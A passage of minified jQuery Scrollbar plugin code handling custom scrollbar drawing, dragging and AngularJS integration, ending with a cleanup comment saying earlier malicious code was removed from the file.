l(this).hasClass("scroll-arrow")?(d=l(this).hasClass("scroll-arrow_more")?1:-1,p=c.scrollStep*d,f=d>0?n.maxScrollValue:0):(d=n.eventOffset>n.scrollbarOffset+n.scrollbarSize?1:n.eventOffset<n.scrollbarOffset?-1:0,p=Math.round(.75*s.visible)*d,f=n.eventOffset-n.scrollbarOffset-(c.stepScrolling?1==d?n.scrollbarSize:0:Math.round(n.scrollbarSize/2)),f=t[h]()+f/s.kx),r.scrollTo=r.scrollTo||{},r.scrollTo[h]=c.stepScrolling?t[h]()+p:f,c.stepScrolling&&(i=function(){f=t[h](),clearInterval(v),clearTimeout(a),a=0,v=0},a=setTimeout(function(){v=setInterval(u,40)},c.duration+100)),setTimeout(function(){r.scrollTo&&(t.animate(r.scrollTo,c.duration),r.scrollTo=null)},1),r._handleMouseDown(i,o)}),s.scroll.bar.on("mousedown"+n,function(o){if(1!=o.which)return!0;var i=o["x"===e?"pageX":"pageY"],c=t[h]();return s.scroll.addClass("scroll-draggable"),l(document).on("mousemove"+n,function(l){var o=parseInt((l["x"===e?"pageX":"pageY"]-i)/s.kx,10);t[h](c+o)}),r._handleMouseDown(function(){s.scroll.removeClass("scroll-draggable"),f=t[h]()},o)}))}),l.each(a,function(l,e){var o="scroll-scroll"+l+"_visible",s="x"==l?a.y:a.x;e.scroll.removeClass(o),s.scroll.removeClass(o),i.removeClass(o)}),l.each(a,function(e,o){l.extend(o,"x"==e?{offset:parseInt(t.css("left"),10)||0,size:t.prop("scrollWidth"),visible:d.width()}:{offset:parseInt(t.css("top"),10)||0,size:t.prop("scrollHeight"),visible:d.height()})}),this._updateScroll("x",this.scrollx),this._updateScroll("y",this.scrolly),l.isFunction(c.onUpdate)&&c.onUpdate.apply(this,[t]),l.each(a,function(l,e){var o="x"===l?"left":"top",s="x"===l?"outerWidth":"outerHeight",r="x"===l?"width":"height",i=parseInt(t.css(o),10)||0,n=e.size,a=e.visible+i,d=e.scroll.size[s]()+(parseInt(e.scroll.size.css(o),10)||0);c.autoScrollSize&&(e.scrollbarSize=parseInt(d*a/n,10),e.scroll.bar.css(r,e.scrollbarSize+"px")),e.scrollbarSize=e.scroll.bar[s](),e.kx=(d-e.scrollbarSize)/(n-a)||1,e.maxScrollOffset=n-a}),t.scrollLeft(h.scrollLeft).scrollTop(h.scrollTop).trigger("scroll")},_getScroll:function(e){var o={advanced:['<div class="scroll-element">','<div class="scroll-element_corner"></div>','<div class="scroll-arrow scroll-arrow_less"></div>','<div class="scroll-arrow scroll-arrow_more"></div>','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_inner-wrapper">','<div class="scroll-element_inner scroll-element_track">','<div class="scroll-element_inner-bottom"></div>',"</div>","</div>",'<div class="scroll-bar">','<div class="scroll-bar_body">','<div class="scroll-bar_body-inner"></div>',"</div>",'<div class="scroll-bar_bottom"></div>','<div class="scroll-bar_center"></div>',"</div>","</div>","</div>"].join(""),simple:['<div class="scroll-element">','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_track"></div>','<div class="scroll-bar"></div>',"</div>","</div>"].join("")};return o[e]&&(e=o[e]),e||(e=o.simple),e="string"==typeof e?l(e).appendTo(this.wrapper):l(e),l.extend(e,{bar:e.find(".scroll-bar"),size:e.find(".scroll-element_size"),track:e.find(".scroll-element_track")}),e},_handleMouseDown:function(e,o){var s=this.namespace;return l(document).on("blur"+s,function(){l(document).add("body").off(s),e&&e()}),l(document).on("dragstart"+s,function(l){return l.preventDefault(),!1}),l(document).on("mouseup"+s,function(){l(document).add("body").off(s),e&&e()}),l("body").on("selectstart"+s,function(l){return l.preventDefault(),!1}),o&&o.preventDefault(),!1},_updateScroll:function(e,o){var r=this.container,t=this.containerWrapper||r,i="scroll-scroll"+e+"_visible",n="x"===e?this.scrolly:this.scrollx,c=parseInt(this.container.css("x"===e?"left":"top"),10)||0,a=this.wrapper,d=o.size,h=o.visible+c;o.isVisible=d-h>1,o.isVisible?(o.scroll.addClass(i),n.scroll.addClass(i),t.addClass(i)):(o.scroll.removeClass(i),n.scroll.removeClass(i),t.removeClass(i)),"y"===e&&(r.is("textarea")||d<h?t.css({height:h+s.scroll.height+"px","max-height":"none"}):t.css({"max-height":h+s.scroll.height+"px"})),o.size==r.prop("scrollWidth")&&n.size==r.prop("scrollHeight")&&o.visible==a.width()&&n.visible==a.height()&&o.offset==(parseInt(r.css("left"),10)||0)&&n.offset==(parseInt(r.css("top"),10)||0)||(l.extend(this.scrollx,{offset:parseInt(r.css("left"),10)||0,size:r.prop("scrollWidth"),visible:a.width()}),l.extend(this.scrolly,{offset:parseInt(r.css("top"),10)||0,size:this.container.prop("scrollHeight"),visible:a.height()}),this._updateScroll("x"===e?"y":"x",n))}};var i=t;l.fn.scrollbar=function(e,o){return"string"!=typeof e&&(o=e,e="init"),void 0===o&&(o=[]),l.isArray(o)||(o=[o]),this.not("body, .scroll-wrapper").each(function(){var r=l(this),t=r.data(s.data.name);(t||"init"===e)&&(t||(t=new i(r)),t[e]&&t[e].apply(t,o))}),this},l.fn.scrollbar.options=r;var n=function(){var l=0,e=0;return function(o){var r,t,i,c,a,d,h;for(r=0;r<s.scrolls.length;r++)t=(c=s.scrolls[r]).container,i=c.options,a=c.wrapper,d=c.scrollx,h=c.scrolly,(o||i.autoUpdate&&a&&a.is(":visible")&&(t.prop("scrollWidth")!=d.size||t.prop("scrollHeight")!=h.size||a.width()!=d.visible||a.height()!=h.visible))&&(c.init(),i.debug&&(window.console&&console.log({scrollHeight:t.prop("scrollHeight")+":"+c.scrolly.size,scrollWidth:t.prop("scrollWidth")+":"+c.scrollx.size,visibleHeight:a.height()+":"+c.scrolly.visible,visibleWidth:a.width()+":"+c.scrollx.visible},!0),e++));clearTimeout(l),l=setTimeout(n,300)}}();window.angular&&function(l){l.module("jQueryScrollbar",[]).provider("jQueryScrollbar",function(){var e=r;return{setOptions:function(o){l.extend(e,o)},$get:function(){return{options:l.copy(e)}}}}).directive("jqueryScrollbar",["jQueryScrollbar","$parse",function(l,e){return{restrict:"AC",link:function(o,s,r){var t=e(r.jqueryScrollbar)(o);s.scrollbar(t||l.options).on("$destroy",function(){s.scrollbar("destroy")})}}}])}(window.angular)});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;